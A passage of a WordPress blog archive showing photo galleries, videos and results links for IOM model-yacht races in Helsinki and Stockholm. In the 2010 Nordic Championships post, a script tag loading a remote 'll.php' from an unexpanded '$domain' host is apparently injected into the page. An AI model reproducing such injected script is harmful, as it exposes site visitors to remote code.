				<a href='http://www.anderswallin.net/2011/08/sunday-iom-pics/attachment/28082011059/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/280820110591-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/sunday-iom-pics/attachment/28082011060/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/280820110601-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/sunday-iom-pics/attachment/28082011061/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/280820110611-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/sunday-iom-pics/attachment/28082011062/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/280820110621-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/sunday-iom-pics/attachment/28082011063/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/280820110631-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2011/08/sunday-iom-pics/" rel="bookmark"><time class="entry-date published" datetime="2011-08-28T16:08:58+00:00">August 28, 2011</time><time class="updated" datetime="2011-09-12T13:37:11+00:00">September 12, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/iom/" rel="tag">IOM</a>, <a href="http://www.anderswallin.net/tag/nordiccup/" rel="tag">NordicCup</a></span><span class="comments-link"><a href="http://www.anderswallin.net/2011/08/sunday-iom-pics/#respond">Leave a comment<span class="screen-reader-text"> on Sunday IOM pics</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-4689 -->

<article id="post-4672" class="post-4672 post type-post status-publish format-standard hentry category-iom-events tag-iom tag-nordiccup">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2011/08/saturday-iom-pics/" rel="bookmark">Saturday IOM pics</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Proof that Stockholm is much closer to the Center of The World than Helsinki:</p>
<ul>
<li>Number of participants, SC race 2, Helsinki: 11</li>
<li>Number of participants, SC race 3, Stockholm: 44</li>
</ul>
<div id='gallery-2' class='gallery galleryid-4672 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011034/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110341-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011035/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110351-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011037/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110371-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011038/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110381-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011039/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110391-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011040/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110401-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011042/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110421-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011043/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110431-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011044/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110441-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011045/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110451-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011046/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110461-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/saturday-iom-pics/attachment/27082011050/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/270820110501-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2011/08/saturday-iom-pics/" rel="bookmark"><time class="entry-date published" datetime="2011-08-27T21:54:23+00:00">August 27, 2011</time><time class="updated" datetime="2011-09-12T13:37:23+00:00">September 12, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/iom/" rel="tag">IOM</a>, <a href="http://www.anderswallin.net/tag/nordiccup/" rel="tag">NordicCup</a></span><span class="comments-link"><a href="http://www.anderswallin.net/2011/08/saturday-iom-pics/#respond">Leave a comment<span class="screen-reader-text"> on Saturday IOM pics</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-4672 -->

<article id="post-3660" class="post-3660 post type-post status-publish format-standard hentry category-iom-events tag-iom tag-nordiccup">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2010/09/2010-iom-nordic-champs/" rel="bookmark">2010 IOM Nordic Champs</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Update2: youtube-videos</p>
<p><object width="480" height="385"><param name="movie" value="http://www.youtube.com/v/9saCHoRIwdg?fs=1&amp;hl=en_US"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/9saCHoRIwdg?fs=1&amp;hl=en_US" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="480" height="385"></embed></object></p>
<p><object width="480" height="385"><param name="movie" value="http://www.youtube.com/v/RnDmDhRRRaU?fs=1&amp;hl=en_US"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/RnDmDhRRRaU?fs=1&amp;hl=en_US" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="480" height="385"></embed></object></p>
<p><object width="480" height="385"><param name="movie" value="http://www.youtube.com/v/GkEiB8OVqyQ?fs=1&amp;hl=en_US"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/GkEiB8OVqyQ?fs=1&amp;hl=en_US" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="480" height="385"></embed></object></p>
<p><object width="480" height="385"><param name="movie" value="http://www.youtube.com/v/ErTVGh1bX-U?fs=1&amp;hl=en_US"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/ErTVGh1bX-U?fs=1&amp;hl=en_US" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="480" height="385"></embed></object></p>
<p>Update: final results: <a href="http://www.rc-purjehdus.net/2010/09/2010-iom-nordic-championships-%E2%80%93-day-2/">http://www.rc-purjehdus.net/2010/09/2010-iom-nordic-championships-%E2%80%93-day-2/</a></p>
<p>Only 9 skippers (6 FIN, 3 SWE) in this years IOM Nordic Championships, held at NJK Björkholmen, Helsinki.<br />
<div id='gallery-3' class='gallery galleryid-3660 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/09/IMG_28901.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/09/IMG_28901-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/09/IMG_29751.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/09/IMG_29751-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2010/09/IMG_30081.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2010/09/IMG_30081-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
</p>
<p>There are more pictures in picasa: <a href="http://picasaweb.google.com/anders.e.e.wallin/2010IOMNordicChampionships#">http://picasaweb.google.com/anders.e.e.wallin/2010IOMNordicChampionships#</a></p>
<p>Preliminary results from day 1: <a href="http://www.rc-purjehdus.net/2010/09/2010-iom-nordic-championships-day-1/">http://www.rc-purjehdus.net/2010/09/2010-iom-nordic-championships-day-1/</a></p>
<p>I have some incredibly shaky video material shot with the 500D and 70-200 lens which I may or may not upload to youtube later.<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2010/09/2010-iom-nordic-champs/" rel="bookmark"><time class="entry-date published updated" datetime="2010-09-11T17:29:33+00:00">September 11, 2010</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/iom/" rel="tag">IOM</a>, <a href="http://www.anderswallin.net/tag/nordiccup/" rel="tag">NordicCup</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3660 -->

<article id="post-557" class="post-557 post type-post status-publish format-standard hentry category-iom-events tag-helsinki tag-nordiccup">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/" rel="bookmark">IOM Nordic Cup, race 2</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id='gallery-4' class='gallery galleryid-557 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/attachment/09082008139/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/090820081391-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/attachment/09082008132/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/090820081321-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/attachment/09082008133/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/090820081331-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/attachment/09082008136/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/090820081361-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2470/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24701-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2393/'><img loading="lazy" decoding="async" width="1" height="1" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_23931.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2394/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_23941-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2395/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_23951-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2397/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_23971-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2398/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_23981-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2400/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24001-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2402/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24021-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2403/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24031-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2404/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24041-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2405/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24051-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2406/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24061-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2407/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24071-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2408/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24081-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2409/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24091-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2410/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24101-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2411/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24111-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2412/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24121-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2413/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24131-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2414/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24141-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2417/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24171-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2418/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24181-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2422/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24221-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2423/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24231-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2424/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24241-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2425/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24251-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2426/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24261-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2427/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24271-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2428/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24281-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2429/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24291-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2430/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24301-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2431/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24311-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2432/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24321-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2433/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24331-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2435/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24351-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2436/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24361-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2437/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24371-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2438/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24381-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2439/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24391-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2440/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24401-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2441/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24411-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2442/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24421-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2443/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24431-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
